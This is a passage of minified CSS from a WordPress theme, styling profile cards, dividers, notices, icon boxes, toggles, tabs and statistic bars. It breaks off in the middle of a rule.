.profile_social_icons_list{list-style:none;display:block;padding:0;margin:0}.cmsmasters_profile_horizontal .profile_social_icons_list li{display:inline-block;vertical-align:middle;margin:0;padding:0 2px;position:relative}.cmsmasters_profile_horizontal .profile_social_icons_list li:last-child{margin:0}.cmsmasters_profile_horizontal .profile_social_icons_list li:before{display:none}.cmsmasters_profile_horizontal .profile_social_icons_list a{font-size:14px;line-height:14px;display:block;width:26px;height:26px;position:relative}.cmsmasters_profile_horizontal .profile_social_icons_list a:before{width:1em;height:1em;margin:auto!important;position:absolute;left:0;right:0;top:0;bottom:0}.cmsmasters_profile_vertical{margin:0 0 30px;padding:0;position:relative}.cmsmasters_profile_vertical:last-child{margin:0}.cmsmasters_profile_vertical .profile_outer{padding:40px 50px;position:relative;overflow:hidden;border-width:1px;border-style:solid}.cmsmasters_profile_vertical .cmsmasters_profile_img_wrap{display:inline-block;width:27%;padding:0 50px 0 0;vertical-align:middle}.cmsmasters_profile_vertical .cmsmasters_profile_img_wrap a{position:relative;display:block;-webkit-border-radius:50%;border-radius:50%;overflow:hidden}.cmsmasters_profile_vertical .profile_inner{display:block;width:100%}.cmsmasters_profile_vertical .cmsmasters_profile_img_wrap+.profile_inner{display:inline-block;width:73%;vertical-align:middle}.cmsmasters_profile_vertical .cmsmasters_profile_header{padding:0;margin:0 0 2px}.cmsmasters_profile_vertical .cmsmasters_profile_header .cmsmasters_profile_title{margin:0}.cmsmasters_profile_vertical .cmsmasters_profile_header .cmsmasters_profile_subtitle{margin:8px 0 0}.cmsmasters_profile_vertical .cmsmasters_profile_content{position:relative;margin:12px 0 0;overflow:hidden}.cmsmasters_profile_vertical .cmsmasters_profile_content p{margin:0;padding:0}.cmsmasters_profile_vertical .profile_social_icons{position:relative;padding:0;margin:24px 0 0;overflow:hidden}.cmsmasters_profile_vertical .profile_social_icons_list{list-style:none;display:block;padding:0;margin:0 -8px}.cmsmasters_profile_vertical .profile_social_icons_list li{display:inline-block;vertical-align:middle;margin:0;padding:0 2px;position:relative}.cmsmasters_profile_vertical .profile_social_icons_list li:last-child{margin:0}.cmsmasters_profile_vertical .profile_social_icons_list li:before{display:none}.cmsmasters_profile_vertical .profile_social_icons_list a{font-size:14px;line-height:14px;display:block;width:26px;height:26px;position:relative}.cmsmasters_profile_vertical .profile_social_icons_list a:before{width:1em;height:1em;margin:auto!important;position:absolute;left:0;right:0;top:0;bottom:0}.cmsmasters_open_profile{padding:0;position:relative;overflow:hidden}.cmsmasters_open_profile .profile_content{width:100%;padding:12px 0 0;overflow:hidden}.cmsmasters_open_profile .profile_content.with_sidebar{width:auto;padding:12px 0 0 65px;margin:0;border-right-width:0;border-right-style:solid;border-left-width:1px;border-left-style:solid}.cmsmasters_open_profile .profile_content .cmsmasters_profile_comments,.cmsmasters_open_profile .profile_content .cmsmasters_profile_likes{outline:0}.cmsmasters_open_profile .profile_content .cmsmasters_profile_header{padding:0 0 20px;text-align:left;overflow:hidden;display:block;clear:both}.cmsmasters_open_profile .profile_content .cmsmasters_profile_header .cmsmasters_profile_title{margin:0 36px 0 0;display:inline-block;vertical-align:baseline}.cmsmasters_open_profile .profile_content .cmsmasters_profile_header .cmsmasters_profile_subtitle{margin:0;display:inline-block;vertical-align:baseline}.cmsmasters_open_profile .cmsmasters_profile_content{position:relative;overflow:hidden}.cmsmasters_open_profile .profile_sidebar{width:27.5%;padding:20px 60px 0 0;margin:0 -1px 0 0;float:left;border-left-width:0;border-left-style:solid;border-right-width:1px;border-right-style:solid}.cmsmasters_open_profile .profile_sidebar>div{margin:0 0 38px}.cmsmasters_open_profile .profile_sidebar>div:last-of-type{margin:0}.cmsmasters_open_profile .profile_details,.cmsmasters_open_profile .profile_features{position:relative;overflow:hidden}.cmsmasters_open_profile .profile_details_title,.cmsmasters_open_profile .profile_features_title{margin:0 0 26px;padding:0}.cmsmasters_open_profile .profile_details_item,.cmsmasters_open_profile .profile_features_item{margin:0 0 12px;position:relative;overflow:hidden}.cmsmasters_open_profile .profile_details_item:last-of-type,.cmsmasters_open_profile .profile_features_item:last-of-type{margin:0}.cmsmasters_open_profile .profile_details_item_title,.cmsmasters_open_profile .profile_features_item_title{max-width:50%;float:left;overflow:hidden}.cmsmasters_open_profile .profile_details_one_item .profile_details_item_title,.cmsmasters_open_profile .profile_features_one_item .profile_features_item_title{max-width:100%;float:none}.cmsmasters_open_profile .profile_details_item_desc,.cmsmasters_open_profile .profile_features_item_desc{padding:0 0 0 15px;word-wrap:break-word;text-align:right;overflow:hidden}.cmsmasters_open_profile .profile_details_one_item .profile_details_item_desc,.cmsmasters_open_profile .profile_features_one_item .profile_features_item_desc{padding-left:0;padding-right:0}.cmsmasters_open_profile .profile_social_icons{position:relative;overflow:hidden}.cmsmasters_open_profile .profile_social_icons_title{margin:0;padding:0}.cmsmasters_open_profile .profile_social_icons_list{list-style:none;display:block;margin:22px -8px 0;padding:0}.cmsmasters_open_profile .profile_social_icons_list li{display:inline-block;vertical-align:middle;margin:0;padding:0 3px;position:relative}.cmsmasters_open_profile .profile_social_icons_list li:last-child{margin:0}.cmsmasters_open_profile .profile_social_icons_list li:before{display:none}.cmsmasters_open_profile .profile_social_icons_list a{font-size:14px;line-height:14px;display:block;width:26px;height:26px;position:relative}.cmsmasters_open_profile .profile_social_icons_list a:before{width:1em;height:1em;margin:auto!important;position:absolute;left:0;right:0;top:0;bottom:0}hr{border:0;border-bottom-style:solid;margin:40px 0}.cmsmasters_divider,.cmsmasters_widget_divider,hr{background-color:transparent;border-bottom-width:1px;width:100%;height:1px;position:relative;display:block;clear:both}.cmsmasters_widget_divider{margin:0 1.72% 40px;width:96.56%}.cmsmasters_widget_divider.solid{border-bottom-style:solid}.cmsmasters_widget_divider.dashed{border-bottom-style:dashed}.cmsmasters_widget_divider.dotted{border-bottom-style:dotted}.cmsmasters_widget_divider.transparent{border-bottom-width:0}.cmsmasters_divider.cmsmasters_divider_width_short{width:20%}.cmsmasters_divider.cmsmasters_divider_width_short.cmsmasters_divider_pos_center{left:40%}.cmsmasters_divider.cmsmasters_divider_width_short.cmsmasters_divider_pos_right{left:80%}.cmsmasters_divider.cmsmasters_divider_width_medium{width:40%}.cmsmasters_divider.cmsmasters_divider_width_medium.cmsmasters_divider_pos_center{left:30%}.cmsmasters_divider.cmsmasters_divider_width_medium.cmsmasters_divider_pos_right{left:60%}.cmsmasters_divider.cmsmasters_divider_width_long{width:100%}.cmsmasters_heading_wrap{position:relative}.cmsmasters_heading_wrap .cmsmasters_heading_divider{display:inline-block;height:2px;position:absolute;top:50%}.cmsmasters_heading_wrap .cmsmasters_heading_divider_left_wrap,.cmsmasters_heading_wrap .cmsmasters_heading_divider_right_wrap{display:inline-block;width:0}.cmsmasters_heading_wrap.cmsmasters_heading_divider_short .cmsmasters_heading_divider{width:10%}.cmsmasters_heading_wrap.cmsmasters_heading_divider_short .cmsmasters_heading_divider_left{margin-left:-10%;margin-right:0}.cmsmasters_heading_wrap.cmsmasters_heading_divider_medium .cmsmasters_heading_divider{width:20%}.cmsmasters_heading_wrap.cmsmasters_heading_divider_medium .cmsmasters_heading_divider_left{margin-left:-20%;margin-right:0}.cmsmasters_heading_wrap.cmsmasters_heading_divider_long .cmsmasters_heading_divider{width:100%}.cmsmasters_heading_wrap.cmsmasters_heading_divider_long .cmsmasters_heading_divider_left{margin-left:-100%;margin-right:0}.cmsmasters_heading_wrap.cmsmasters_heading_divider_long .cmsmasters_heading,.cmsmasters_heading_wrap.cmsmasters_heading_divider_medium .cmsmasters_heading,.cmsmasters_heading_wrap.cmsmasters_heading_divider_short .cmsmasters_heading{max-width:80%}.cmsmasters_heading_wrap .cmsmasters_heading{display:inline-block;margin:0}.cmsmasters_heading_wrap .cmsmasters_heading a:before,.cmsmasters_heading_wrap .cmsmasters_heading:before{margin-left:0;margin-right:.5em}.cmsmasters_featured_block{position:relative;overflow:hidden}.cmsmasters_featured_block .featured_block_link{display:block;width:100%;height:100%;position:absolute;left:0;top:0;z-index:1}.cmsmasters_featured_block .featured_block_inner{width:100%;padding:20px 20px 0;position:relative;overflow:hidden}.cmsmasters_wrap_table{overflow:auto}.cmsmasters_table{width:100%}.cmsmasters_table caption{margin-bottom:10px}.cmsmasters_table tr td,.cmsmasters_table tr th{padding:15px 30px}.cmsmasters_table tr td.cmsmasters_table_cell_aligncenter,.cmsmasters_table tr th.cmsmasters_table_cell_aligncenter{text-align:center}.cmsmasters_table tr td.cmsmasters_table_cell_alignleft,.cmsmasters_table tr th.cmsmasters_table_cell_alignleft{text-align:left}.cmsmasters_table tr td.cmsmasters_table_cell_alignright,.cmsmasters_table tr th.cmsmasters_table_cell_alignright{text-align:right}.cmsmasters_notice{display:block;width:100%;padding:0 20px;margin-bottom:20px;position:relative;border-width:1px;border-style:solid}.cmsmasters_notice:after{content:'.';display:block;clear:both;height:0;visibility:hidden;overflow:hidden}.cmsmasters_notice[class*=" cmsmasters-icon-"],.cmsmasters_notice[class*=" cmsmasters_theme_icon_"]{padding-left:80px;padding-right:20px}.cmsmasters_notice:before{font-size:28px;width:1em;height:1em;margin:auto!important;position:absolute;left:20px;right:auto;top:0;bottom:0}.cmsmasters_notice .notice_content{position:relative;padding:22px 0 0}.cmsmasters_notice .notice_content a,.cmsmasters_notice .notice_content p{padding:0 0 22px}.cmsmasters_notice .notice_close{font-size:8px;line-height:8px;display:block;width:16px;height:16px;margin:auto!important;position:absolute;left:auto;right:-8px;top:-8px;bottom:auto;-webkit-border-radius:50%;border-radius:50%}.cmsmasters_notice .notice_close:before{width:8px;height:8px;margin:auto!important;position:absolute;left:0;right:0;top:0;bottom:0;left:4px;right:auto}.cmsmasters_notice.cmsmasters_notice_success{color:#343433;background-color:#fdfff9;border-color:#d0e4a8}.cmsmasters_notice.cmsmasters_notice_success:before{color:#8bc34a}.cmsmasters_notice.cmsmasters_notice_error{color:#343433;background-color:#fffdfd;border-color:#f7d1d1}.cmsmasters_notice.cmsmasters_notice_error:before{color:#ea5151}.cmsmasters_notice.cmsmasters_notice_info{color:#343433;background-color:#fafcff;border-color:#d5dde9}.cmsmasters_notice.cmsmasters_notice_info:before{color:#6e95d1}.cmsmasters_notice.cmsmasters_notice_warning{color:#343433;background-color:#fffdf9;border-color:#f1ceb7}.cmsmasters_notice.cmsmasters_notice_warning:before{color:#fdb543}.cmsmasters_notice.cmsmasters_notice_download{color:#343433;background-color:#f9fffa;border-color:#c9e0cd}.cmsmasters_notice.cmsmasters_notice_download:before{color:#63b698}.cmsmasters_icon_wrap a{display:inline-block}.cmsmasters_icon_wrap .cmsmasters_simple_icon_title{display:inline-block;margin-left:8px}.cmsmasters_icon_wrap .cmsmasters_simple_icon{border-style:solid;display:inline-block;vertical-align:middle}.cmsmasters_icon_wrap .cmsmasters_simple_icon:before{margin:0}.cmsmasters_icon_list_items{list-style:none;padding:0;margin:0;position:relative}.cmsmasters_icon_list_items li:before{position:absolute}.cmsmasters_icon_list_items .cmsmasters_icon_list_item:before{left:50px;right:auto}.cmsmasters_icon_list_items .cmsmasters_icon_list_item .cmsmasters_icon_list_icon{width:100px;height:100px;margin:1px;position:relative}.cmsmasters_icon_list_items .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:before{font-size:32px;line-height:80px}.cmsmasters_icon_list_items .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:after{content:'';border-width:10px;border-style:solid;width:102px;height:102px;position:absolute;top:-1px;left:-1px}.cmsmasters_icon_list_items .cmsmasters_icon_list_item .cmsmasters_icon_list_item_title{word-wrap:break-word;margin-bottom:10px}.cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_item{overflow:hidden}.cmsmasters_icon_list_items.cmsmasters_icon_list_pos_right .cmsmasters_icon_list_item:before{left:auto;right:50px}.cmsmasters_icon_list_items.cmsmasters_icon_list_type_list{padding-left:30px}.cmsmasters_icon_list_items.cmsmasters_icon_list_type_list .cmsmasters_icon_list_item:before{left:-32px}.cmsmasters_icon_list_items.cmsmasters_icon_list_type_list .cmsmasters_icon_list_item>*{margin:0;padding:0}.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block{padding:0;margin:0}.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item{display:block;width:100%;padding:0 0 50px;position:relative;overflow:hidden}.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item:before{content:'';display:block;width:1px;height:0;padding:0;position:absolute;top:40px;z-index:1;opacity:0}.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item:after{content:'.';display:block;clear:both;height:0;visibility:hidden;overflow:hidden}.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item:last-child{padding-bottom:0;margin-bottom:0}.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item:last-child:before{display:none}.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item.cmsmasters_icon_type_image .cmsmasters_icon_list_icon{background-position:center center;background-repeat:no-repeat;background-size:cover}.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item .cmsmasters_icon_list_icon{display:block;text-align:center;z-index:2;-webkit-transform:scale(.5);-moz-transform:scale(.5);transform:scale(.5);opacity:.3}.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item.shortcode_animated:before{height:100%;opacity:1}.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item.shortcode_animated .cmsmasters_icon_list_icon{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item_content{overflow:hidden}.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block.cmsmasters_icon_list_pos_left .cmsmasters_icon_list_item_content{text-align:left}.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block.cmsmasters_icon_list_pos_left .cmsmasters_icon_list_item_content .cmsmasters_icon_list_item_text{text-align:left}.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block.cmsmasters_icon_list_pos_left .cmsmasters_icon_list_icon_wrap{padding-right:30px;float:left}.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block.cmsmasters_icon_list_pos_right .cmsmasters_icon_list_item_content{text-align:right}.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block.cmsmasters_icon_list_pos_right .cmsmasters_icon_list_item_content .cmsmasters_icon_list_item_text{text-align:right}.cmsmasters_icon_list_items.cmsmasters_icon_list_type_block.cmsmasters_icon_list_pos_right .cmsmasters_icon_list_icon_wrap{padding-left:30px;float:right}.cmsmasters_icon_box{border-style:solid;border-color:transparent;position:relative}.cmsmasters_icon_box .icon_box_heading:before,.cmsmasters_icon_box:before{border-style:solid;text-align:center}.cmsmasters_icon_box.box_icon_type_image:before,.cmsmasters_icon_box.box_icon_type_number:before{content:'';background-position:center center;background-repeat:no-repeat;background-size:cover}.cmsmasters_icon_box.box_icon_type_image.cmsmasters_icon_heading_left:before,.cmsmasters_icon_box.box_icon_type_number.cmsmasters_icon_heading_left:before{content:none}.cmsmasters_icon_box.box_icon_type_image.cmsmasters_icon_heading_left .icon_box_heading:before,.cmsmasters_icon_box.box_icon_type_number.cmsmasters_icon_heading_left .icon_box_heading:before{content:'\00a0';background-position:center center;background-repeat:no-repeat;background-size:cover;display:inline-block;text-align:center}.cmsmasters_icon_box.cmsmasters_icon_top:before{font-size:0;position:absolute;left:50%;top:30px;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);opacity:0}.cmsmasters_icon_box.cmsmasters_icon_top.shortcode_animated:before{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);opacity:1}.cmsmasters_icon_box.cmsmasters_icon_top .icon_box_inner{text-align:center}.cmsmasters_icon_box.cmsmasters_icon_top .icon_box_inner .icon_box_text{text-align:center}.cmsmasters_icon_box.cmsmasters_icon_box_top{border-width:1px;padding:20px 20px 30px}.cmsmasters_icon_box.cmsmasters_icon_box_top:before{font-size:0;position:absolute;left:50%;top:35px;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);opacity:0}.cmsmasters_icon_box.cmsmasters_icon_box_top[class*=" cmsmasters-icon-"],.cmsmasters_icon_box.cmsmasters_icon_box_top[class*=" cmsmasters_theme_icon_"]{padding-top:120px}.cmsmasters_icon_box.cmsmasters_icon_box_top.shortcode_animated:before{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);opacity:1}.cmsmasters_icon_box.cmsmasters_icon_box_top .icon_box_inner{text-align:center}.cmsmasters_icon_box.cmsmasters_icon_box_top .icon_box_inner .icon_box_text{text-align:center}.cmsmasters_icon_box.cmsmasters_icon_box_left{border-width:1px;padding:20px 20px 30px}.cmsmasters_icon_box.cmsmasters_icon_box_left:before{font-size:24px;line-height:45px;width:45px;height:45px;margin:0;position:absolute;left:0;top:50%;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);text-align:center;opacity:0}.cmsmasters_icon_box.cmsmasters_icon_box_left.shortcode_animated:before{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);opacity:1}.cmsmasters_icon_box.cmsmasters_icon_box_left_top{padding-left:60px}.cmsmasters_icon_box.cmsmasters_icon_box_left_top:before{font-size:24px;line-height:45px;width:45px;height:45px;margin:0;position:absolute;left:0;top:0;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);text-align:center;opacity:0}.cmsmasters_icon_box.cmsmasters_icon_box_left_top.shortcode_animated:before{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);opacity:1}.cmsmasters_icon_box.cmsmasters_icon_heading_left h1,.cmsmasters_icon_box.cmsmasters_icon_heading_left h2,.cmsmasters_icon_box.cmsmasters_icon_heading_left h3,.cmsmasters_icon_box.cmsmasters_icon_heading_left h4,.cmsmasters_icon_box.cmsmasters_icon_heading_left h5,.cmsmasters_icon_box.cmsmasters_icon_heading_left h6{display:flex;align-items:center;position:relative}.cmsmasters_icon_box.cmsmasters_icon_heading_left h1:before,.cmsmasters_icon_box.cmsmasters_icon_heading_left h2:before,.cmsmasters_icon_box.cmsmasters_icon_heading_left h3:before,.cmsmasters_icon_box.cmsmasters_icon_heading_left h4:before,.cmsmasters_icon_box.cmsmasters_icon_heading_left h5:before,.cmsmasters_icon_box.cmsmasters_icon_heading_left h6:before{margin-left:0;margin-right:15px;vertical-align:inherit;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);opacity:0;width:auto;height:auto;margin:auto!important;position:absolute;left:0;right:auto;top:0;bottom:0}.cmsmasters_icon_box.cmsmasters_icon_heading_left.shortcode_animated h1,.cmsmasters_icon_box.cmsmasters_icon_heading_left.shortcode_animated h2,.cmsmasters_icon_box.cmsmasters_icon_heading_left.shortcode_animated h3,.cmsmasters_icon_box.cmsmasters_icon_heading_left.shortcode_animated h4,.cmsmasters_icon_box.cmsmasters_icon_heading_left.shortcode_animated h5,.cmsmasters_icon_box.cmsmasters_icon_heading_left.shortcode_animated h6{display:flex;align-items:center;position:relative}.cmsmasters_icon_box.cmsmasters_icon_heading_left.shortcode_animated h1:before,.cmsmasters_icon_box.cmsmasters_icon_heading_left.shortcode_animated h2:before,.cmsmasters_icon_box.cmsmasters_icon_heading_left.shortcode_animated h3:before,.cmsmasters_icon_box.cmsmasters_icon_heading_left.shortcode_animated h4:before,.cmsmasters_icon_box.cmsmasters_icon_heading_left.shortcode_animated h5:before,.cmsmasters_icon_box.cmsmasters_icon_heading_left.shortcode_animated h6:before{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);opacity:1;width:auto;height:auto;margin:auto!important;position:absolute;left:0;right:auto;top:0;bottom:0}.cmsmasters_icon_box .icon_box_text{margin-bottom:10px}.cmsmasters_toggles{position:relative}.cmsmasters_toggles .cmsmasters_toggles_filter{padding:0 0 15px;position:relative}.cmsmasters_toggles .cmsmasters_toggles_filter a{cursor:pointer}.cmsmasters_toggles .cmsmasters_toggles_filter a.current_filter{cursor:default}.cmsmasters_toggles .cmsmasters_toggles_filter>*{position:relative;display:inline-block;padding:0 27px 0 0}.cmsmasters_toggles .cmsmasters_toggles_filter>:before{content:'';display:block;width:3px;height:3px;margin:auto!important;position:absolute;left:auto;right:10px;top:0;bottom:0;-webkit-border-radius:50%;border-radius:50%}.cmsmasters_toggles .cmsmasters_toggles_filter>:last-child{padding:0}.cmsmasters_toggles .cmsmasters_toggles_filter>:last-child:before{content:none}.cmsmasters_toggles .cmsmasters_toggle_wrap{position:relative;padding:0 0 0 40px}.cmsmasters_toggles .cmsmasters_toggle_title{position:relative}.cmsmasters_toggles .cmsmasters_toggle_title:before{content:'';width:25px;height:1px;margin:auto!important;position:absolute;left:-40px;right:auto;top:-2px;bottom:0}.cmsmasters_toggles .cmsmasters_toggle_title a{padding:15px 20px 15px 0;display:block;position:relative;z-index:2}.cmsmasters_toggles .cmsmasters_toggle_plus{display:none}.cmsmasters_toggles .cmsmasters_toggle{display:none}.cmsmasters_toggles .cmsmasters_toggle_inner{position:relative;overflow:hidden}.cmsmasters_toggles .cmsmasters_toggle_inner>:last-child{margin-bottom:0;padding-bottom:0}.cmsmasters_toggles .cmsmasters_toggle_wrap.current_toggle>.cmsmasters_toggle_title .cmsmasters_toggle_plus_vert{height:0}.cmsmasters_toggles .cmsmasters_toggle_wrap.current_toggle>.cmsmasters_toggle{display:block}.cmsmasters_toggles.toggles_mode_toggle .cmsmasters_toggle_wrap{margin:0 0 10px}.cmsmasters_toggles.toggles_mode_toggle .cmsmasters_toggle_wrap:last-child{margin:0}.cmsmasters_toggles.toggles_mode_toggle .cmsmasters_toggle_inner{padding:5px 0 35px}.cmsmasters_toggles.toggles_mode_accordion .cmsmasters_toggle_wrap{outline:0}.cmsmasters_toggles.toggles_mode_accordion .cmsmasters_toggle_inner{padding:0 0 35px}.cmsmasters_tabs{position:relative}.cmsmasters_tabs:after{content:'.';display:block;clear:both;height:0;visibility:hidden;overflow:hidden}.cmsmasters_tabs .cmsmasters_tabs_list{list-style:none;margin:0;padding:0;position:relative}.cmsmasters_tabs .cmsmasters_tabs_list:after{content:'.';display:block;clear:both;height:0;visibility:hidden;overflow:hidden}.cmsmasters_tabs .cmsmasters_tabs_list_item{display:block;margin:0;padding:0}.cmsmasters_tabs .cmsmasters_tabs_list_item:before{display:none}.cmsmasters_tabs .cmsmasters_tabs_list_item a{display:block;padding:15px 20px;position:relative;cursor:pointer}.cmsmasters_tabs .cmsmasters_tabs_list_item a[class^=cmsmasters-icon-],.cmsmasters_tabs .cmsmasters_tabs_list_item a[class^=cmsmasters_theme_icon_]{padding:45px 20px 15px 0}.cmsmasters_tabs .cmsmasters_tabs_list_item a:before{font-size:26px;line-height:26px;width:1em;height:1em;margin:auto!important;position:absolute;left:0;right:auto;top:5px;bottom:auto}.cmsmasters_tabs .cmsmasters_tabs_list_item.current_tab a,.cmsmasters_tabs .cmsmasters_tabs_list_item:hover a{outline:0}.cmsmasters_tabs .cmsmasters_tabs_wrap{position:relative;overflow:hidden}.cmsmasters_tabs .cmsmasters_tab{display:none}.cmsmasters_tabs .cmsmasters_tab:after{content:'.';display:block;clear:both;height:0;visibility:hidden;overflow:hidden}.cmsmasters_tabs .cmsmasters_tab.active_tab{display:block}.cmsmasters_tabs .cmsmasters_tab_inner{position:relative;overflow:hidden}.cmsmasters_tabs .cmsmasters_tab_inner>:last-child{margin-bottom:0;padding-bottom:0}.cmsmasters_tabs.tabs_mode_tab{position:relative;padding:0 0 0 35px;overflow:hidden}.cmsmasters_tabs.tabs_mode_tab:before{content:'';width:25px;height:100%;position:absolute;right:auto;left:0;top:28px;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:0;border-right-style:solid;border-bottom-width:0;border-bottom-style:solid}.cmsmasters_tabs.tabs_mode_tab .cmsmasters_tabs_list{padding:0 0 0 15px}.cmsmasters_tabs.tabs_mode_tab .cmsmasters_tabs_list_item{margin:0 40px 10px 0;float:left}.cmsmasters_tabs.tabs_mode_tab .cmsmasters_tabs_list_item:last-child{margin:0}.cmsmasters_tabs.tabs_mode_tab .cmsmasters_tabs_list_item a[class^=cmsmasters-icon-],.cmsmasters_tabs.tabs_mode_tab .cmsmasters_tabs_list_item a[class^=cmsmasters_theme_icon_]{padding:15px 0 15px 40px}.cmsmasters_tabs.tabs_mode_tab .cmsmasters_tabs_list_item a[class^=cmsmasters-icon-]:before,.cmsmasters_tabs.tabs_mode_tab .cmsmasters_tabs_list_item a[class^=cmsmasters_theme_icon_]:before{top:0;bottom:0}.cmsmasters_tabs.tabs_mode_tab .cmsmasters_tab_inner{padding:25px 0 0}.cmsmasters_tabs.tabs_mode_tour{display:table}.cmsmasters_tabs.tabs_mode_tour .cmsmasters_tabs_list{display:table-cell;width:21%;vertical-align:top}.cmsmasters_tabs.tabs_mode_tour .cmsmasters_tabs_list_item{margin:0 0 5px}.cmsmasters_tabs.tabs_mode_tour .cmsmasters_tabs_list_item:last-child{margin:0}.cmsmasters_tabs.tabs_mode_tour .cmsmasters_tabs_list_item a[class^=cmsmasters-icon-],.cmsmasters_tabs.tabs_mode_tour .cmsmasters_tabs_list_item a[class^=cmsmasters_theme_icon_]{padding:15px 20px 15px 52px}.cmsmasters_tabs.tabs_mode_tour .cmsmasters_tabs_list_item a[class^=cmsmasters-icon-]:before,.cmsmasters_tabs.tabs_mode_tour .cmsmasters_tabs_list_item a[class^=cmsmasters_theme_icon_]:before{top:0;bottom:0}.cmsmasters_tabs.tabs_mode_tour .cmsmasters_tabs_wrap{display:table-cell;width:79%;vertical-align:top}.cmsmasters_tabs.tabs_mode_tour .cmsmasters_tab_inner{padding:20px 0 0 50px;border-left-width:1px;border-left-style:solid;border-right-width:0;border-right-style:solid}.cmsmasters_tabs.tabs_mode_tour .cmsmasters_tab_inner:before{content:'';width:25px;height:1px;position:absolute;left:0;right:auto;top:0}.cmsmasters_tabs.tabs_mode_tour.tabs_pos_right{direction:rtl}.cmsmasters_tabs.tabs_mode_tour.tabs_pos_right .cmsmasters_tabs_list{text-align:right;direction:ltr}.cmsmasters_tabs.tabs_mode_tour.tabs_pos_right .cmsmasters_tabs_list_item a[class^=cmsmasters-icon-],.cmsmasters_tabs.tabs_mode_tour.tabs_pos_right .cmsmasters_tabs_list_item a[class^=cmsmasters_theme_icon_]{padding:15px 52px 15px 20px}.cmsmasters_tabs.tabs_mode_tour.tabs_pos_right .cmsmasters_tabs_list_item a:before{left:auto;right:0}.cmsmasters_tabs.tabs_mode_tour.tabs_pos_right .cmsmasters_tabs_wrap{direction:ltr}.cmsmasters_tabs.tabs_mode_tour.tabs_pos_right .cmsmasters_tab_inner{padding:20px 50px 0 0;text-align:right;border-right-width:1px;border-right-style:solid;border-left-width:0;border-left-style:solid}.cmsmasters_tabs.tabs_mode_tour.tabs_pos_right .cmsmasters_tab_inner:before{left:auto;right:0}.cmsmasters_stats{position:relative;text-align:center}.cmsmasters_stats:after{content:'.';display:block;clear:both;height:0;visibility:hidden;overflow:hidden}.cmsmasters_stats .cmsmasters_stat_wrap .cmsmasters_stat{position:relative}.cmsmasters_stats .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner{display:block;position:relative}.cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat_container{width:100%;height:260px;margin:0 0 7px;position:relative}.cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat{width:0;overflow:hidden}.cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner[class*=" cmsmasters-icon-"]:before,.cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner[class*=" cmsmasters_theme_icon_"]:before,.cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner[class^=cmsmasters-icon-]:before,.cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner[class^=cmsmasters_theme_icon_]:before{font-size:16px;margin:0;position:absolute;left:15px;top:10px}.cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_title{position:absolute;left:15px;top:10px}.cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap{position:absolute;left:auto;right:15px;top:10px}.cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat canvas{display:none}.cmsmasters_stats.stats_mode_bars.stats_type_vertical{margin:0 -1.72%}.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap{margin-bottom:35px}.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat{width:100%;height:0;position:absolute;bottom:0;left:0;overflow:hidden}.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner{height:100%}.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_container{margin-bottom:14px;width:58%}.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title_counter_wrap{width:100%;padding:0 0 13px;position:absolute;left:0;bottom:100%;overflow:hidden}.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title{display:block;position:relative;padding:0 35px 10px 